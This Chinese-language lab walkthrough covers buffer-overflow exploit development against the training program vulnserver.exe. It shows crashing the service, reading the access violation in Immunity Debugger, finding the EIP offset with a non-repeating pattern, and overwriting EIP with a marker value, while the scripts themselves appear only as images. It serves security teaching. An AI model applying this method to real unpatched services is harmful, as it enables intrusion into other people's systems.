在32位Windows 7系统下,注册表在HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\AeDebug。 键值Debugger为windbg。

在64位Windows Server2008系统下,注册表HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\AeDebug。
将Auto值设置为0后,重新打开vulserver.exe,Kali端重新发送数据,可以看到系统弹出了崩溃对话框。


打开调试器,附加进程
为了进一步测试,程序崩溃情况,打开Immunity Debugger调试器,附加进程。


附加调试器后,重新发送数据包,选择发送字符长度3000,在调试器左边窗口的下部,可以看到 "Access violation when writing to [41414141] "。


"41" 是字符A的十六进制表现,具体对应表如下图。
这说明发送的“A”字符以某种方式由服务器程序错误地作为地址写入。由于地址是32位,也就是4个字节,而“A”的十六进制表示为41,所以地址变成了41414141。
这是一个典型的缓冲区溢出攻击,当一个子例程返回时,注入的字符41414141被放入EIP中,所以它成为下一条将要执行的指令地址。 但41414141是不是一个有效的地址,无法继续执行,所以调试器检测到程序崩溃并暂停,所以显示了Access violation。
从调试结果而言,程序存在溢出,存在可以被利用的漏洞。
开发漏洞利用程序的一种通常方式是,攻击字符长度固定,从而产生不同结果。本实验后续都使用字符长度3000来进行调试。

生成非重复模式的字符
为了精确表示哪些字符注入到EIP中,需要生成非重复的字符,具体代码如下。


在Kali Terminal 中输入命令,chmod a+x vs-eip0,使程序可执行。

执行脚本 ./vs-eip0,可以看到生成的模式 (pattern)都是3个数字加一个A。

如果形象化展示,中间添加空格,该模式是这样的:
000A 001A 002A 003A 004A
             ...
250A 251A 252A 253A 254A
             ...
495A 496A 497A 498A 499A
我们得到500组,每组4个字符,从000A 到 499A,总共2000个字节。
添加生成的字符,重新生成具有区分度的测试脚本如下。

再次执行。

通过调试器,可以发现"Access violation when executing [35324131]"。

下面将十六进制转为字符表示:
Hex  Character
---  ---------
 35      5
 32      2
 41      A
 31      1
因此,字符是“52A1”。然而,由于英特尔处理器是“小端字节序”,所以地址被反序输入,所以输入到EIP中的实际字符是“1A25”。
我们输入的字符串在内存中的表示如下所示:

则不用借助于类似pattern_offset.rb之类的ruby脚本,可以从图形上快速计算出偏移值,251个四字节+2个字节。
模式'1A25'出现在251×4+2=1004+2=1006个字节之后
由于程序是在接收了2000字符之后崩溃,所以测试脚本在非重复模式之前添加了1000个A字符,则EIP包含4个字节是在2006字节之后。
控制EIP指向地址

在2006字节之后添加BCDE,使程序溢出后,EIP被覆盖为BCDE,后面继续填充许多F,以管理员模式运行Immunity Debugger和测试脚本。

调试器捕获异常,"Access violation when executing [45444342]",说明成功了,因为十六进制值是反序显示“BCDE”。
